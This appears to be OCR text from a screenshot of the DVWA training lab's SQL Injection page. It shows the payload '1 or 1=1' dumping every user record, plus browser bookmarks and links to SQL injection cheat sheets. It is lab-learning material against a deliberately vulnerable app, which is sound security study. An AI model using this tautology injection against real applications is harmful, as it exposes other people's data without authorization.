 Vulnerability: SQL Injection :
localhost/DVWA-1.9/vulnerabilities/sqli/#
php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith
查看注入回显信息
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/